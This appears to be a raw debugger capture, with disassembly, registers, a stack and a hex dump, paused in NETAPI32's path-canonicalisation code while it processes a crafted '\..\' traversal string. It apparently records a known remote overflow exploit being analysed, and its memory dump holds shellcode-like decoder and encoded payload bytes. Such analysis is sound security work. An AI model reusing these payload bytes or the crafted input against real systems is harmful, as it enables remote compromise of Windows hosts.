 5FDDA541 0F84 F6320000 JE NETAPI32.5FDDD83D
5FDDA547 66:85C0 TEST AX,AX
5FDDA54A 8BF1 MOV ESI,ECX
5FDDA54C 74 66 JE SHORT NETAPI32.5FDDA5B4
5FDDA54E 66:83F8 5C CMP AX,5C
5FDDA552 0F84 37750000 JE NETAPI32.5FDE1A8F
5FDDA558 66:83F8 2E CMP AX,2E
5FDDA55C 74 0F JE SHORT NETAPI32.5FDDA56D
5FDDA55E 46 INC ESI
5FDDA55F 46 INC ESI
5FDDA560 66:8B06 MOV AX,WORD PTR DS:[ESI]
5FDDA563 66:85C0 TEST AX,AX
5FDDA566 74 4C JE SHORT NETAPI32.5FDDA5B4
5FDDA568 8B5D FC MOV EBX,DWORD PTR SS:[EBP-4]
5FDDA56B ^EB E1 JMP SHORT NETAPI32.5FDDA54E
5FDDA56D 8D46 FE LEA EAX,DWORD PTR DS:[ESI-2]
5FDDA570 3BD8 CMP EBX,EAX
5FDDA572 0F85 36750000 JNZ NETAPI32.5FDE1AAE
5FDDA578 8D46 02 LEA EAX,DWORD PTR DS:[ESI+2]
5FDDA57B 66:8B10 MOV DX,WORD PTR DS:[EAX]
5FDDA57E 66:83FA 2E CMP DX,2E
5FDDA582 0F85 77E50000 JNZ NETAPI32.5FDE8AFF
5FDDA588 8D46 04 LEA EAX,DWORD PTR DS:[ESI+4]
5FDDA58B 66:8B18 MOV BX,WORD PTR DS:[EAX]
5FDDA58E 66:83FB 5C CMP BX,5C
5FDDA592 74 05 JE SHORT NETAPI32.5FDDA599
5FDDA594 66:85DB TEST BX,BX
5FDDA597 ^75 C5 JNZ SHORT NETAPI32.5FDDA55E
5FDDA599 85FF TEST EDI,EDI
5FDDA59B 0F84 1A750000 JE NETAPI32.5FDE1ABB
5FDDA5A1 50 PUSH EAX
5FDDA5A2 57 PUSH EDI
5FDDA5A3 FF15 7012DD5F CALL DWORD PTR DS:[<&msvcrt.wcscpy>] msvcrt.wcscpy
5FDDA5A9 66:85DB TEST BX,BX
5FDDA5AC 59 POP ECX
5FDDA5AD 59 POP ECX
5FDDA5AE 0F85 1CE50000 JNZ NETAPI32.5FDE8AD0
5FDDA5B4 33C0 XOR EAX,EAX
5FDDA5B6 40 INC EAX
5FDDA5B7 5F POP EDI
5FDDA5B8 5E POP ESI
DS:[5FDD1270]=77C17E94 (msvcrt.wcscpy)
Registers (FPU) < < < < < < < < < < < < <
EAX 01B5F49A UNICODE "\AFGVPOT"
ECX 01B5F494 UNICODE "\..\AFGVPOT"
EDX 01B5002E
EBX 01B5005C
ESP 01B5F45C
EBP 01B5F474
ESI 01B5F496 UNICODE "..\AFGVPOT"
EDI 01B5F444
EIP 5FDDA5A3 NETAPI32.5FDDA5A3
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FF97000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
01B5F49A 5C 00 41 00 46 00 47 00 \.A.F.G.
01B5F4A2 56 00 50 00 4F 00 54 00 V.P.O.T.
01B5F4AA 08 04 02 00 C2 17 FC 58
01B5F4B2 47 5A 59 56 07 F8 FB 58
01B5F4BA 5A 49 42 54 4C 55 4A 47 ZIBTLUJG
01B5F4C2 44 4B 48 4E 56 4D 58 51 DKHNVMXQ
01B5F4CA 45 49 42 41 42 45 45 57 EIBABEEW
01B5F4D2 59 54 53 4C 4A 49 59 42 YTSLJIYB
01B5F4DA 56 4E 52 54 53 44 41 54 VNRTSDAT
01B5F4E2 4B 55 F9 99 F8 4B 96 97
01B5F4EA 4E 97 EB 62 42 52 4D 43
01B5F4F2 4B 49 47 45 4E 53 00 00 KIGENS..
01B5F4FA F5 4A F5 FC BB A2 BB 71
01B5F502 D2 EB 0C 5E 56 31 1E AD
01B5F50A 01 C3 85 C0 75 F7 C3 E8
01B5F512 EF FF FF FF 23 7F 25 20
01B5F51A DC 7F 47 20 D2 7F B7 56
01B5F522 EE 68 CA A9 0E 69 AB 20
01B5F52A EB 58 EB 57 78 CA DB 1C
01B5F532 2C E7 90 71 C4 7C D4 5D
01B5F53A EB 35 53 B8 C2 C6 C8 F8
01B5F542 45 45 13 2D A5 74 DC 20
01B5F54A A4 B1 01 C8 F4 6A 4D 7F
01B5F552 E8 1F 1B BC 83 6C 8D C4
01B5F55A 70 24 AC E5 27 3E F7 25
01B5F562 C6 93 83 6F D0 F0 AE 26
01B5F56A 6B C2 45 B9 BD 1A A5 16
01B5F572 80 92 54 66 C5 15 87 1D
01B5F57A 3F 66 3A 26 84 14 E0 A3
01B5F582 1E BE 63 13 FA 3E A7 C2
01B5F58A 89 4D 0C 80 D5 51 93 45
01B5F592 6E 6D 18 68 A0 E7 5A 4F
01B5F59A 64 A3 39 EE 3D 09 EF 0F
01B5F5A2 5D F2 50 AA 16 1F 84 C7
01B5F45C 01B5F444 dest = 01B5F444
01B5F460 01B5F49A src = "\AFGVPOT
01B5F464 00000134 4..
01B5F468 77C17FCC msvcrt.wcslen
01B5F46C 00115A56 ASCII 4D,"ThrErbQNnHgszVpzKxXXRAXyNTfWpvbNRFWuABVIzyGkyZVSjCcWQlYXJGWmEnOQCOIolMFRwMivs
01B5F470 01B5F494 UNICODE "\..\AFGVPOT"
01B5F474 01B5F8AC
01B5F478 5FDDA4D5 RETURN to NETAPI32.5FDDA4D5 from <NETAPI32.RemoveLegacyFolder>
01B5F47C 01B5F494 UNICODE "\..\AFGVPOT"
01B5F480 00000000 ....
01B5F484 0013ABA8
01B5F488 00115CD0
01B5F48C 00000000 ....
01B5F490 0013ABA8
01B5F494 002E005C \...
01B5F498 005C002E ..\.
01B5F49C 00460041 A.F.
01B5F4A0 00560047 G.V.
01B5F4A4 004F0050 P.O.
01B5F4A8 04080054
01B5F4AC 17C20002
01B5F4B0 5A4758FC
01B5F4B4 F8075659
01B5F4B8 495A58FB
01B5F4BC 554C5442 BTLU
01B5F4C0 4B44474A JGDK
01B5F4C4 4D564E48 HNVM
01B5F4C8 49455158 XQEI
01B5F4CC 45424142 BABE
01B5F4D0 54595745 EWYT
01B5F4D4 494A4C53 SLJI
01B5F4D8 4E564259 YBVN
01B5F4DC 44535452 RTSD
01B5F4E0 554B5441 ATKU
01B5F4E4 4BF899F9
01B5F4E8 974E9796
Paused